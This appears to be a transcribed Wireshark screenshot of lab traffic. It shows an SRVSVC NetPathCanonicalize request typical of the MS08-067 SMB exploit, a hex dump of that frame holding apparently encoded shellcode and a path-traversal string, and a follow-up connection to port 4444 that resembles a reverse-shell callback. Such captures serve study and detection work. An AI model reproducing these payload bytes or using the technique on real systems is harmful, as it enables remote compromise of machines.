 No. Time Source Destination Protocol Length Info
23 3.590517 192.168.127.134 192.168.127.133 DCERPC 462 Bind_ack: call_id: 0, Fragment: Singl
24 3.595281 192.168.127.133 192.168.127.134 SRVSVC 845 NetPathCanonicalize request
25 3.595854 192.168.127.134 192.168.127.133 SMB 117 Write AndX Response, FID: 0x4000, 712
26 3.596778 192.168.127.134 192.168.127.133 TCP 62 1319 → 4444 [SYN] Seq=0 Win=64240 Len
Frame 24: 845 bytes on wire (6760 bits), 845 bytes captured (6760 bits) on interface 0
Ethernet II, Src: Vmware_75:53:25 (00:0c:29:75:53:25), Dst: Vmware_39:bf:65 (00:0c:29:39:bf:65)
00b0 00 46 00 4a 00 4a 00 00 00 35 01 00 00 00 00 00 ·F·J·J·· ·5······
00c0 00 35 01 00 00 00 5c 00 67 4c 7a 6e 59 4d 53 74 4c ·5···\·g LznYMStL
00d0 5a 4f 50 7a 69 6b 70 70 57 78 76 49 5a 55 79 61 ZOPzikpp WxvIZUya
00e0 74 6f 52 41 41 57 51 56 4f 76 62 53 72 63 44 6d toRAAWQV OvbSrcDm
00f0 51 79 67 50 65 6e 79 46 62 69 70 63 78 79 52 77 QygPenyF bipcxyRw
0100 68 44 78 4c 52 7a 6a 6c 74 74 6a 64 77 79 42 70 hDxLRzjl ttjdwyBp
0110 56 44 44 78 6c 4b 4f 66 55 48 7a 42 49 4a 6d 59 VDDxlKOf UHzBIJmY
0120 75 56 49 45 6c 64 79 50 6c 6c 76 4a f9 4b fc bb uVIEldyP llvJ·K··
0130 fc 28 46 7c eb 0c 5e 56 31 1e ad 01 c3 85 c0 75 ·(F|··^V 1······u
0140 f7 c3 e8 ef ff ff ff 7d ec 12 8e 82 12 1b 8a 8c ·······} ········
0150 12 e3 ac 90 05 9e 53 68 d6 ff da 8d e7 3f b8 c6 ······Sh ·····?··
0160 58 f0 ca 8a 54 7b 9e 3e ee 09 37 31 47 a7 61 7c X···T{·> ··71G·a|
0170 58 94 52 1f da e7 86 ff e3 27 db fe 24 55 16 52 X·R····· ·'··$U·R
0180 fc 11 85 42 89 6c 16 e9 c1 61 1e 0e 91 80 0f 81 ···B·l·· ·a······
0190 a9 da 8f 20 7d 57 86 3a 62 52 50 b1 50 28 63 13 ··· }W·: bRP·P(c·
01a0 a9 d1 c8 5a 05 20 10 9b a2 db 67 d5 d0 66 70 22 ···Z· ·· ··g··fp"
01b0 aa bc f5 b0 0c 36 ad 1c ac 9b 28 d7 a2 50 3e bf ·····6·· ··(··P>·
01c0 a6 67 93 b4 d3 ec 12 1a 52 b6 30 be 3e 6c 58 e7 ·g······ R·0·>lX·
01d0 9a c3 65 f7 44 bb c3 7c 68 a8 79 df e5 1d b0 df ··e·D··| h·y·····
01e0 f5 09 c3 ac c7 96 7f 3a 64 5e a6 bd fd 48 59 11 ·······: d^···HY·
01f0 45 18 a7 91 b6 30 6c c5 e6 2a 45 65 6d ab 6a b0 E····0l· ·*Eem·j·
0200 18 a1 fc fa 75 ca 79 92 87 35 93 3e 01 d3 c3 ee ····u·y· ·5·>····
0210 41 4c a4 5e 22 3c 4c b4 ad 63 6c b7 67 0c 07 57 AL·^"<L· ·cl·g··W
0220 de 64 b0 ce 7b fe 21 0f 56 7a 61 9b 53 7a 2c 6b ·d··{·!· Vza·Sz,k
0230 11 68 59 0c d9 70 9a b8 d9 1a 9e 6a 8d b2 9c 4b ·hY··p·· ···j···K
0240 f9 1c 5e be 79 5a a0 3e 48 10 97 d4 f4 4e d8 38 ··^·yZ·> H····N·8
0250 f5 8e 8e 52 f5 e6 76 06 a6 13 79 93 da 8f ec 1b ···R··v· ··y·····
0260 8b 7c a6 73 31 5a 80 dc ca 89 92 1a 34 4f bd 82 ·|·s1Z·· ····4O··
0270 5d af fd 32 9e c5 fd 62 f6 12 d1 8d 36 da f8 c6 ]··2···b ····6···
0280 5e 51 6d a5 ff 66 a4 6b 5e 66 4b b7 51 1d 24 48 ^Qm··f·k ^fK·Q·$H
0290 92 e2 2c 2d 92 e2 50 50 ae 34 69 27 f1 84 ce 27 ··,-··PP ·4i'···'
02a0 ec 20 3b cf a9 a0 86 92 49 1f c4 aa c9 aa b5 49 · ;····· I······I
02b0 d1 de b0 16 55 32 c9 07 30 34 7e 28 11 34 80 d6 ····U2·· 04~(·4··
02c0 9a 35 80 5c 00 2e 00 2e 00 5c 00 2e 00 2e 00 5c ·5·\·.·. ·\·.·.·\
02d0 00 41 00 4d 00 56 00 57 00 47 00 4c 00 53 00 08 ·A·M·V·W ·G·L·S··
02e0 04 02 00 e2 16 fc 58 56 4e 4d 41 27 f7 fb 58 51 ······XV NMA'··XQ
02f0 4f 57 50 4e 41 43 53 47 57 4c 47 4b 4a 4b 4d 55 OWPNACSG WLGKJKMU
0300 58 58 4e 47 45 56 53 42 53 4f 45 4b 51 45 52 4b XXNGEVSB SOEKQERK
0310 53 4b 59 4c 5a 4e 4e 55 4b 92 91 d6 4b f9 fc 41 SKYLZNNU K···K··A
0320 f5 eb 62 4b 43 55 4f 51 47 55 4d 4a 4e 00 00 00 ··bKCUOQ GUMJN···
0330 00 8e 00 00 00 02 00 00 00 00 00 00 00 02 00 00 ········ ········